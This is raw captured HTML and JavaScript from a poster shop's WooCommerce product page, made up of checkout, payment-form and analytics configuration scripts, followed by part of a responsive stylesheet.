District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://theposterclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "651895385f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://theposterclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"cb70eabc46","shipping":"65247034dc","normalize_address":"c8a02da43d","get_cart_details":"4f29db1556","update_shipping":"4f09abc781","checkout":"9467b34e48","add_to_cart":"ea0ce3cc4c","get_selected_product_data":"34828d6dae","log_errors":"ec5b567af4","clear_cart":"915ae4ee1a","pay_for_order":"e9a56f9076","wc_store_api":"46db4c7c98","wc_store_api_express_checkout":"e404f66bf8"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/theposterclub.com\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"DK","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"The Athlete","amount":4300},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE POSTER CLUB (via WooCommerce)","amount":4300,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DK","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","IC","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"billing_email_confirmation":{"label":"Confirm Email *","type":"text","location":"billing","required":false},"billing_tax_id":{"label":"Tax ID (RFC) *","type":"text","location":"billing","required":false},"kl_newsletter_checkbox":{"label":"Subscribe to our monthly newsletter with interior inspiration, news and exclusive offers.","type":"checkbox","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"The Athlete","product_id":"235713","variant_id":"235713","url":"https:\/\/theposterclub.com\/product\/the-athlete\/","image_url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","price":"43","categories":["TPC collection"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3817afe926","apply_coupon_nonce":"cd548e77d0","remove_coupon_nonce":"ab03ef7d4e","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/theposterclub.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","theme_name":"posterclub","testMode":"","createPaymentIntentNonce":"078b4697a9","updatePaymentIntentNonce":"155e9efc9b","createSetupIntentNonce":"6dcb282e4d","createAndConfirmSetupIntentNonce":"d2957f0581","updateFailedOrderNonce":"fd85b2ef3a","paymentMethodsConfig":{"alipay":{"isReusable":false,"title":"Alipay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"bancontact":{"isReusable":false,"title":"Bancontact","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"eps":{"isReusable":false,"title":"EPS","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"ideal":{"isReusable":false,"title":"iDEAL","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"multibanco":{"isReusable":false,"title":"Multibanco","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GI","GR","HU","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","CH","GB","US"],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"p24":{"isReusable":false,"title":"Przelewy24","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"THE POSTER CLUB","addPaymentReturnURL":"https:\/\/theposterclub.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_email","billing_email_confirmation","billing_country","billing_address_1","billing_address_2","billing_state","billing_postcode","billing_city","billing_tax_id","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DK","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"epicene-text-regular"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","outline":"0px none rgb(145, 145, 145)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(145, 145, 145)"},".Text":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"9e1f20f66a","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhGSwpUEVFE","queueTime":0,"applicationTime":1266,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=44687 metric#misses=33 metric#hit-ratio=99.9 metric#bytes=5636217 metric#prefetches=0 metric#store-reads=637 metric#store-writes=10 metric#store-hits=1916 metric#store-misses=22 metric#sql-queries=41 metric#ms-total=1267.09 metric#ms-cache=160.24 metric#ms-cache-avg=0.2481 metric#ms-cache-ratio=12.7 -->


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3
body_size: 2731
content:
/* collapsed sidebar styles */

/*.input-text {
	display: block;
	width: 100%;
	height: 36px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.428571429;
	color: #555555;
	vertical-align: middle;
	background-color: #ffffff;
	background-image: none;
	border: none;
	border-radius: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background:#e6e7e8;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}*/

@media screen and (min-width: 1200px){
	/*.filter-blocks {
		display: inline-block;
		float: left;
		margin-right: 11px;
		width: 15.79% !important;
	}
	.filter-blocks:nth-child(6n+6){
		display: inline-block;
		float: left;
		margin-right: 0px;
		width: 15.79% !important;
	}*/

}



@media screen and (max-width: 1199px){
	/*.filter-blocks {
		display: inline-block;
		float: left;
		margin-right: 11px;
		width: 15.6% !important;
	}
	.filter-blocks:nth-child(6n+6){
		display: inline-block;
		float: left;
		margin-right: 0px;
		width: 15.6% !important;
	}*/
}

@media screen and (max-width: 991px){
	#searchInput{
		padding: 0px 35px !important;}

	/*.filter-blocks {
		display: inline-block;
		float: left;
		margin-right: 11px;
		width: 15.3% !important;
	}
	.filter-blocks:nth-child(6n+6){
		display: inline-block;
		float: left;
		margin-right: 0px;
		width: 15.3% !important;
	}*/
}

@media screen and (min-width: 769px) {
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n) {
	float: left !important;
	clear: none!important;
	}
}

@media screen and (min-width: 766px) {

	/*.anchor{
		position: relative;
		top: 350px;
	}*/

   .mobile-burger{
	   display: none;
   }

   #sidebar{
	   display: none;
   }

	#mobile-filter{
		display: none;
	}


	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		float: left;
		margin: 0 1.6% 15px 0;
		padding: 0;
		position: relative;
		width: 23.52%;
		margin-left: 0;
		/* clear: none !important; */
	}
	.page-template ul.products li.product {
		float: left;
		margin: 0 1.6% 0 15px;
		padding: 0;
		position: relative;
		width: 23.69%;
		margin-left: 0;
	}

	woocommerce ul.products li.product, .woocommerce-page ul.products li.product:nth-child(4n+4){
		float: left;
		margin: 0 0 15px 0;
		padding: 0;
		position: relative;
		width: 23.52%;
		margin-left: 0;
	}


}

@media screen and (max-width: 768px) {
	.clear{clear:both}.nobr{white-space:nowrap}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48%;
	float:left;
	clear:both;
	margin:0 0 2.992em;
	min-height:285px;
	}
	.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){
		float:right;
		clear:none!important}
	.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{
		float:none;
		width:100%}
